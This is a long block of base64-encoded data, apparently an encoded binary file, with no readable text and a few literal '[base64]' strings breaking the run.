ARI/tWpXuko/uXcf28EJQPAPh/iRxTqJA3qsezuJWSmJzbd8BfCVECdAI0Kt1pqhMFJA08eh4tTDofhNMTMCufABlVAFMpqu7IrEmmuXGNDEsUiXrjh+8je6fkmYqNu6WJzFvPUMWLNR/OoM/5AIiZACvBUE/vdSkGK84TU5D4uxqImOqhamprErnSM6dDwrIyssI4s6UgAZffAPbrCPb5pUK6ADJ0CPgOSm1f9CLVyQDDJQvncgA/wgYDjbhMLzA/[base64]/qy1+IHg/IDz88A+i8AMN9rO0EL9Ga20mYLSiXARGm6mdOp5D1srXhsAbUrW1LMuyLKwwGQYwGQeqag2iwNQTbMsxGQWhByDCYMGrhbb0I5TIZIji2aB4O3wfuYh4O81SKddfyZXR+pXQSrglYq2Mq4kwIs7g5EA9zE2e8KGe4AATIKMr2orvnKLnKqOMTZexKM/zjJeuGAofcAdbNgV/IHJ6MMVTTH8IXdqmnV2nPXRVCnWN46SQMzlj1HWYA3bIa2pj90Z3HEdlWqbEAiZFRQn/sAFH1Sxl8JvRIgU4WAHEoQN64A/FUL4+GA3OEQM24A87IDxMuAOYRAU/EIXS/wAEDObd1qaF9/vK4k2GH7mRH7nURPYhGhLLs/wDtXxt3G0NVc3JqarVMbnMtXzLThAH/63Ve2AjC4IjwtAEsroj+KGGV8uU7T3XHzl8RgYBE963x/[base64]/9cbaka6D9Q1YEuCpzc6Lec32Gt37eMwNbwD5yw6ZxwhvyCMGUbq2iw5/9wZCbMt1RZ4RKuiH/bcMUXw0VmAse31x/+ZCYzQJ+gw9hkiqLoQC3yWS3jAAnQ4kv8xC5uBSm6ou7qxMw+z5RdBXrwBw6UDlNA7Z5N2kOe7QN90NqONZ32gIvSaZJxaRTL5Om1vMurvOtYK2J6OnqMOpDRBMPyx/5ACa+TvcXwD9UgO8Ug03+0D9FwAnrQHH33d87Rd3HwBnG+09uACWFACD7LeNUW8ZNnbTtd8UDA8NUm39fW8da2DOAptgOMwCR/wJzMyZCuqk+dno0+4JR+y1pt6TH/yQlxUPMx+d9neIacLggHTMKlPqCREMDIuupwDeELuqyU2LcAZIkTKk0j8gmekOsvUnEOJM4nPgImPs6ebQN/0D1GzLl6mcSbC/b1vOw3cNk2/sQTwNl/MALpYGUEgQ+r2+1035h1j1CEZnWP49oqVNGogZrmdVPpiEap5rGuZqbwng/wmEf3HuayA0hQVS3WogPlmy2IlL5wLjyYEAWY4NObHL8TD97jHcse/8pUnehVK6zCWvoInJ4kL+mqerUkTwX2PekwvweU/t9mWPNO4AQwD/O9zwkq0NMj/Kl4y7fH/9bE1+oGmoivLsPO2vQdc6EXujKcxa0nIk7jPM5q/2ADTuABRazE9ZzErQjj60z2Zi/PlY2X7poAXP8Ho6BAU4Dtd1//9o/FSu6wvxtcFwgQ/wQO/OfOAkF3AxPKc9fQHcOG8uJJhAdPHjx3FTNW5AiPnkd6IfOFlJAvn5s+KfusWKltxUspK6TMdKFjn80gXHKm4MKFZwo/KQhgIlo0CiYqSZUqBZIFCBUgUYGYkPojqiipQH6IooJVFNevP8SODfsVrNcfUdJSsXY1ylu4ceDukRuH7lsncp04cuKEU1+/fTl948QJK5B/RUwUYRxJFWPIkRoXkQyhCJbLlDVjiZQjEhYTkUyALkDaRIECp1GjnmLidGtPnzzNpj3F9v8oT1Nye8LNW7cNBwQqWalC3Mpx5MmtIFiOwDmCKs6P35h+w/p1DDcwZN9ufXv261Ym/LF9e0oH9B1qEWTf3v17+PHlz6df3/59/PjZ5eff3/[base64]/rTzdZsNthEd1U8MBFT6oorjilNNUuuc6VY46K7y7TjvtuBN1VOsI+MOGUbixLb0O/JN1VlprtZXWAW/[base64]/y5UrK1w4I8/eEsHVnzWAXCdewRaR6Cy4Tt7V7bbdtu/td+W+59c6RbQWF8Fqtu/YIdFSCBkAZ8QQnmWtXAjjTTkEKSQQKSnpG7zSQlFllxyQRsXXpzJXBR0yOlzG2PgAkc/DunRKC/[base64]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[base64]/QXxQKLrZDIgXExilGiavO/tIOYNOGLI0q7/gMyk9wYuuMEqPiHlyFAlPEEBQxF/1IcThuIgeGQqZv8jn+QpBvQhRe0Al0IhRhQAaAcSgK4zjS6gxREuAmswaskoJcyPfEIhUL4SQfwgBp0zofTwUYCoItLPYxLThe8gRiwRrK8T/yEj5TLlUUzy0bzRoIIR5kTiFQQUE7DKuHrtOCzwomIiGjRwq/aS7NqPhIpETF0taJzA8tRQynAHOxrTDh8TB1gBJ9whRjQgctcl86kN0rQNUr4AAK4xJCMnhwCpx9AMRxtrPdLTfmDizHBto1kxJC0MTOxmJHkv7nbGNDKJyySiryDgDJyAAbkGiqFQAb8gmFcTu7aLvnsweZkSqYxRl4EJMObwEpIADT9H0nCH/[base64]/kaDPiqEF3NRpfnKnnVA7neMFgOK5C6EBjvANCuIMJ+ACmaan+2dNmxEpozEpzZcobqAT7PFSHNcJVMjkJMtBiodj/qMqvXLrCS71U49uI48uQYPI5VBOJaymRY7rQl5g+gVgBbVA6F1C6A7gJN5QCEe3HFAgFLvAAnqAEFCUASigEStAESsDVMtCED6hMzfsANeNVAjiCvsjDcVos+POdZVsYFlsiLwHS/ptWjLmn23QegQA3TNSDfNqhqegCLPgHMwrFUVyVVZGtGBgpqolPLr3JU7GONhuV+yEk95xXiGMO0VOzLduyCSxG7bTT5WAaGEDT/mG90zMVhL04LkWVKoCVcCi0h81c2YtYRnMvJXTC+3jLgXAQhSCWruoqjr3UZ9HUadkQCfXUkIi+k0CmwVwJCYgJU0XMpUMBV5gJyHxM/[base64]/[base64]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[base64]/lrWcpSniZS/w9Sc9vSyQK921IFvOkpa0fED4QvTL9QgoeQnLkPjUxyKH2c99ELvQhsKgiiIUwQDc9KYBjkAijmXoPOMEwD8AYAsAZAMA7PyY8iwAo5YJ8DwzQo88GFgjGMXsIPGQ2Y4GQkGBVvAhOeOZG5KUpCUNLSNEW8E/SDjCESJCaSjcEpdm8pIusYEnUNuCEHCygRr6ZGts8tpR/tG1pvAwWkoBDZ/0oBUPoM0qXmliWtLmFceUYSsT6OnbypA2uW2FqDQl3GC0eIc7iHE4E6gEJIV3LWtRRlukxA5ppNXGzHDmM5eRFnc+5znPXe42etRjrljDFeFs0gYe/1jOBAoBvLTRla7/IAZy8ppI41CxEImcpLMA67sY3MEJl1pqIUQTysw4p1wdWGWFYJk9eGEveReaLH5McUti1rId/1nHA6LxgNA+gAYRYh5/9qNMehmomLXc7APq1UqJlW+1OSGf+nK7sBYJM30aWp/AzGk/VbgzCe48LgAwsSGCuYtEAKADO93ZzgCEjLcB9IE9+Ymee0oQRxJ84Hlm1qOB/mgeDmHILf5xC4wAohoKlYBGmCQ0h0KJhAdwg31NmJKLrkQYeXChC8HEk5qYIifCIGlPzqSmLeSwpUZhA52UIuHPXIWKevDd745IgA9EcTh09Yrv/[base64]/XLiXU15jEfvGOd7XyuO4sQMuyuUmX2xGd28zmjFzHkPN8AxD+wXZAKwsO82AYEJc7/g20i/KMa7a3GPxjqpI5IIdz/+EYFNhDvCoBCJRGI9wbyXYzRjhY9NKBJC3EQ4JrUREw0JKlJF8xSlPawhy/9DFH1NBZHbmVuTZyiVsrCpyUSwyyOidtVVAC8uE6g5E99aiWeyrvWBZmstMKA5FojuX+8ZqtVvd10hHzHPM6myJEZnS7upAln2CAGVZiAJtY8ghF8ogBNd3rTPzGKT/ziE554egGy/oksDCsXmvjHXGPgjCxkgelT+MTZR/ELNbj5DsELRpK3Vcpy0Ray12NYfMZXH4KlS0CzpVfe8VOLDRiTmLOczz3iU3hcQqiZrfTebVV72/EhaD6yJOahZ7kB/wjVXUEA82Xl34GIZPjDHzxIBg9OzwMj8KACwTXYw9hBCyN0gvaduD3u7ZG+jEGMHQBIAh2MC/xcLyFi2CQRINr5j3Yy3wDLJpnIgo0yeUTAngp84He/2432AKmgFaqGBNyQnhPkpALs2YGV/kFucq8ntN8A8AsFTBOc/BvBWONa2Bi+FLIl5ShV6HhXgJ0j0ZUSxY3boJjGLVLGjcUR6dSeoIUDFMdxLEeNXVWQWYfO2Ya4SE6tRE5lpJFmdE7OfQ4eaeDP/VzP2UYCfMCVOYANaMJbaQLXfQINZp3TXUIB4KANikDW4SAO8qANRt0nGMMfZAFb1WAQTkEWjMII/[base64]/0Jn9BNGYCYhy0gWUQRGTFSCKJKtWCgbFz/SwbeBgrWysyhB7ag0T8yFrXkGM/dAD6KCz7uo0GeRQt6XdrkAiGMgtPloA5ewiVggUVeAg/+YAHwIBDSoNTR4NTRoA10hSZgXdQxYZupARSGgmwEAwKMUqw41h4GELy4IfLQh05CiC7Jy/eE4eBlXh3GFn08wSwJpSn8pOT5HSvVVjNN3n+swVGW4SwJg79MCCkmDCOUnuklA+qhXupZ5W9RTIO0QiKe5SLe3jY4DMUQDIYgQhIkAa793u/tWn+QCKp5jAXUwxJEF3T9A3RhAv98DPSFIrNNiDvQk40gQnZJkCvm08wMUD7lxI3Q4kBgxD8gEHo8gHoAAkfoQDdU/4No5kQx5MQDuIEwVAMjjMkDpN97kEmZyIQ0RiNN4ABOCAEMZY1u5lACrNSDHQVTGAVnzMlRaEZOeMA/CMPHsU1OfcAiOYaIPZFPoYXvVFjJRVVUTQtpYAvk6FwemaBZvZGOvVHMjVUcmUqrCCQbWcFxRJFxVBJB1oqSYYUmAEcuDIcajIANYiRG9mBGZmRH/mfWicAnsOQoHOhIiqQg6cZEat0oEKExFJ1fyYZomIqdfccp1eSepYvB7OSjbeEubdp9yMcDGFoZRkMtpOHlEZNncZ7j4V2+VJqCLAgZGh4u4eH4UN4bwmHAsEMxcCUPdKXqFcOpfYgFNMFZ0p4i2v8eIlBTOQGbhwCCXMbl7wWfO93lk/7DYWIMJhxbNvyDIbCTI/hP9JVp9LFLjpSfD4AXPzkmj6QHvAHjeVRAnDaEkKAHLLYHtv2MFAxNno5JRI1JNxCjlXDmA2jmP/[base64]/[base64]/8Jp2Y8HAL4jiCYRdqIBU7pVAJiWNx43AdQwnBwGCPRWBoZJFnto6goJJFBRq0K2Xmc0dHBzgDmVSXhWM5h4FQZ5LIMx1LlgmGNGeFIpH9iJLQqQEaKgEVyLhAS/+gouF0j1SfbjcIfGIO2xkAuaJ3TjUIW/AEhOMCWfRJlUGEVhIIVolK6ssfj2Qc7bIEpBK/wDi/xFu/wZt5rncChFcPwSqWJCq/AZI/fWRZt6dn3lKiJ3lIylc/Bdoz3SszGUM8OlF6QBqmQgoJvaQgNWCxaGkErEKLx1Q/+HMHHzqVcAoAqsAP+ABCUeggQNMCX/iWyIRcBt5NhAtsqUog7RAMRHIC0OVuOeNfOzil61Okq3qmEwGa5ucEt/oPW/oMbECrREuoBmB/7ocf6qZ8K/[base64]/yJxMsKDMapp1AvSQsj+4o+DzAoZWyP+gS9aJPsDGMwGgWV5JvV/LDb6WPNKze6rFvBCwIrY3TOAHCAOyBIySzIyCzIxxBh+BP/2KIAXAidH1pOxnC8kFXmLaTLIhMzKLHYZ4HPb1Iy8gDP7Bfm65iZDLQ9gmQO8jpLRREPIT/l84eAHpcBLplxC3wYvh9gz8QQdCGcKIebdKSydLOWzScx9Q67dS6sBC00EO7sMAJQU7UJk0gmNd6LabycFNw9P6hyreMBVig4yKJhaeaxYYN1jn6zt3GCqxUi8uF1a0Q2RWDzsyRJ4/hqkx+i55ogpclhuEMhiYkxovd1JYNBwEA9WGkmQ38ggMQQkXSsR1bJBJs7iVUdef64IOKqxAggCuoLtuFtTP4Si7QYCKPQBasHfAkQB1Mx5zVWBnkroZSCPltcnqoiyuRqOGJso3yNShjmhkqL2ch02mhB/lYr1MuiFAm76FtGve+R/LwFvWsAz/ccpCinukFsyW+Ayj4/zLrWazr7XL9fGLsjUcaysf+gow51c80o+yxDfCXcmI2KNsBb9cApXM9ubM+KVDNaFcCIUR49ch5JMQ/oEF6HMBD3KIEuEVOwJd8nUcJFyOZbJ9B79cBVB9pMnQFFIO+/[base64]/r9QDafHTy4vk1XyevMSGvYNuoJxOlf8RhLD926K2DJ99SbC1IhfBWHoIPDdzyH/4hkToMIvRyL3/2L0uDxF45sGHIETgCJ9i5Mt/5nSMzn++Bn/s5IIxT/1rAMWTDJrZTNcP2cy0fADifN7NHOP+2OseIPuEIQ+TIBL9HBRA3nvJs+VHwEfTpCsBXeuGiBJjfDrTzala3SjzterAfDTBCRH/3E3x3eePAE+TEowrcRTOYr+8mpnrNwvWfUhQnaDSSEp2j246Y2r5Y2mzZfr+K4q7nFAvZ43ynrGJx6awVULsgcPxBmP0B2/2GfWb4PxzGP9jAedjnpbigb6S7DUz/gQ364LOSOBIowB3rMedqpNQdhgd0xrcIMiEQwumK2SeYgFk34YJuh1tDhwc4gVx33u7ynbzYqFBevIl+slDS62a1cpSfQDQompwzV8Ayj318vBmiKFvW1nrMj8IiHumZ+WUnQ5NySAUEoi9Lw1la5V0yjMUwIiN+rNDHJa7N5ZiezP8UG8qmk/IxHzpRcxgsW3vwU8swm28/24zYyKXXjIUMyS0oY3uQWzUog0WEny/+Qze4wQbkBGDIQHRH1Er8QzRoMA2UAQ3c/d3nBA0IQa23cHj7vazjQIHJgMA1aq/vpq8jRf4Re3E2frEX+3IkOxK5bVxtHFe4mFOVXBmX/xy3REe1jGC1v5yucMcJ2oatruAXW4pvrL4N/MEf/AK4i7ubuZlvHI66bzjrHwbr/0KEznuzXgK+27seI0Edd67TnQLbxcByNIEmBEOVsR1abx1Ilh2Pa4JfdUdbi1IVxIAaVLIqKZp68Avf0Udg9zWikbJgizJfb7wna1qPGvaFlDxU/i7Hz1I0LMhTQrawYeKWA8QGfwMJ+uNhkMY7C+8Q8ePBwwiPZBEh7lj3DuO7fxstdHzXCWTITklGljyTBGXKMwAGdPRh4d+7lxbYATAEAEA2Ojh35gSwMxuAf0ExWfBxdGNSpRvduVv6z528aEQOyHMK9R88ef/kxeP6z/8roKcb/YkF1OQWPXj/1Cqt8HasBDdy3TAiy8/NgX96N+448PdvhLFK/SWlIYTRkwiMhDRu/EQIjifC/j2QjAMzji2Zt3TewqYzaDZsYJBmg6A0DBioV69GjQA27CoTYkz44CHGFw+4a/OOccdPjBjBc3uYUKlSggRVlCOoYgV6dOk3ot+wbh3DjewYuGv37p0793/Xq1T6rcdBLgdObLT/9Qf++xEj/syfD19NexsObOTK1f6//gDkrz1C/iBkigIKwOKSBi9RQIEHH0RiQgUopLBBES4pQMNPjPEvFE2KyCKBQv4zZoRRsvgEiwI+yWIEYwiJIRTqrqMuujvieKH/[base64]/7jhhAuukN2Sq+I5K3CEzjqKp8PxRu3CA2+7jTEY7x9dZvMAvfRsYK89+OCzzxNPRnDZZfvg0y9AAfXrzwEHNClwhF8+SdBBCCSEkGgMHbxEwww5dBEYNXJRo5BCqvHgDhvUWPGTT1x8MQtjbNDEgzpuEJvsG4KxIoH8euwxzrafOjIpMTcKckk1vcySyyud3NLKE/j2u+++o9SbyxM2uMjOuZN0G8131lHzb8ANt1OhjTQqte2F/plzoXVqKSbPPBl5hxFAAZUIdR4qoFzzpPgExIhFGQ2JpEeTiJTShXzgqCNxcMKpUwC6YJId4us01CVW//HBHeZ3TwpVVKG3Kv+qVmHdyqtYnQJWhluSclWrf9KCh56tVKWHrwrmqmajbpKSwH1/wi3sADeWOqCMDby3qwK7/[base64]/ReEA0FNnIRSpykZH/[base64]/VxQ104QEC3MFkN1PZ/x+qOJ8pJBGqT03iKO6Tn/w4EUDqQeoddtZUoDEIQl3cooUs0cVLIEFDIsCCCBSkoKyNIj+5IIQxtIYFLLCoa4TQxFEJEAqxYaCOY6OOLhKgif/0iEeFbOUq4yak4unyIrUQxpWmFI1xjKMWtbgsZi+r2c5+9ktc2sBnNVta094jlXBaSij/ATckYWQdoAtc4J5AOcthTk5tU0iS3hGNWIaOH00YiC1RZwppxqRUHulG7Izwy0U1iiQneZRCkJlMCwwAVABYSTZAhQlpYoRP1K0m9MirFKtA5Sq34kpToBIr937THd5LigyOAA+vtK8J7swKPQAhiFUpJZ5LuYUybv8hwH/QYFkAnR8o3LeXdR2hWv8c6D/4UQYaXBjDBTTXQxvDmMasoTIVRZdFMeqZLWw0Xxa8Fwb3FRsXIyABMdCDHu4gnDuo8Kg5c8IvFGAHCETiFwQ4qh5iUIjbQEynCLBYxoLaQx02OTsjyxmBbPCHKi+1Pp4YBVQ9UYAETcEEXjZBEmWmhqtC8R/+ufEdVPAfn33iHw0S2lgvYQkwnjVCRlMaW9naRmOowYp2XdCLCEEINBrHFdYJbGCtUIdgFGI/NvBRj8IxSMaCspCYdiWTSrk3KK0hs0yqBWpD7blaeI6TmQ1caEc7ak4yCbWvZpKlXTuWMdEJTXZ6gJakVAv/8F5usU+5teZwC027/bYgyTCIPwBlkIdM4iKVQtTmFsKJ5oLEuc8N5qPY4RJSVWoP2UgCULbbEo9UCt3TTsrz2uYUVIHTvvDFyloUyip46Ne8aHhKBQ4ggXQe4Sn2+0c83YAId05CWtdqwj8DKt+xFObAD3WoEDhccXE9ZsTw0oxmRAOa1KiGNAlgcYv3xcF/Kceo/JnZflRAAD/cWBB6iIIYxGACThBAD0KuzXJgaIWIVYfJTYZyDwkbRJNZ2crvkc98lJhEEySoy16WOlTv8wczQ7E/6lkhV22Aoro6KEJi6CKFuCgACV1irQrqc9bYbsUFbegTTtOEJhxwhxR4/yABYsNFdgIrtrPNne6TfoFiL70URiBuIxdZipiWtIbZOulwsJY8amMt6yY93nCyjnWsAZlayzl2bmTCSDsEl6UHRPNNcYIJbjmyW8fVw7eyLMhBUJcMfiBilKyntgWaUAFJfEMSnAA+J4LPCUcE3xHGN/4AHOEI8XpbIY4QCk6S4KklPH+aR9H9WK6pFOl5HyqvapV7s6IU8IFvMG1JRjvp4YZ10qMPy1LKLej5j7zI/8B5wedeqvUPgf43XIoBXNjl4hqK4ijOoR5qAyrDMRyoMRyIxExsNE7MNEAO5PilxTboxZTsBqrA6EagALSoCH7AAbZOBYCgASAgCmJAyP+Mw4U84DZcKBQSQGIoBjuE7qd+qhKoJmeqzAaUjj6M6GWQ6GeeLuraCgkLoMtahqqC8KqGyD9yocZ+4z/czq6GpouwgIvCKowaZGk4RGvaiO025EMMKxfmzgEOIQaCoTvqqI7qADrqYALQUNImDUgKTylOIPHcxnE4rUqcRBjGAbU6z5Bga9bWYQumpJJkwBROrfMeUW7OZHGQZLWgSRjy5kkO57iQS7dchxN3yyPegQZKT/aGyyBAYRMXKxRHCZDeoR4QB7Ycp3hSCby+Dd1UQVJChSdy5yW07yh60Y+kJ3q+zypkJfxeZS2S0SuU0VW+6ZvgYQbYQhrXyd+qkVn/2k8Z7K/[base64]/GQCOcETIGTHIcG1oBb+HID8FKV/9JStQZDl2CrGPomck5AGCgnMOEk2GztTVqncdYhtErRFC2iFjdnLColmngLmiIgv0ITEBBBmqbp23BRKJJAu3CCEXrRKH4RNv3ImlglKsRpKdzrVqIi3mwzGc+PfGZALYLz/daJLfzNDfqgWZRBGZZFLjJB/uoHEfQvWr7xn/xPoK7zFgyIERKQO9vxoUzhf4oBgc4FAuuRMyTo41SsNEJqA/[base64]/7EpXS5EkqkxhmjR0S8wTWwE1qjbUIs07eITHvBhFSCXNWT/XIRNhGyfEqyTL9QQh+bd3kxCNooBXyNE8rILxa4bnE6wj2YA8cYVAFdQ+O4XaqbyVwAhIwARMa9VEdFQ9+MRjPK3qs4lXmoS/Cj1dqRSt485yScb/IB52GczjlQgKaxQ2WUwJYdVmis+DyIjq/ETAaThwDSqAiIDsjQAe601ebQIAeYDwhAzJIbOPQkwL9sTWW1aPuZQMF8sVwCIgGlFr/[base64]/6ZzOv/iFqolwsZRoLJzO7fTV7tTGLTlH0xhPB8QXczzPNFzPS1IPTdQc1+MBpXMCip2JOtuzdTAFmbhCIogAAKAA5zgN6ZMdE+o7gTBA+YIO5ysICXmp6rgA6rsPWDG6VSSJTcUCfd1X/XVePnVX+njZv7jP/[base64]/EsJxNoBLZSCQ1MTTnORnF6uAhQSaBJhK/gYGuAUUb62Ct48S2ZR3FkKAFRFKCmIDMvN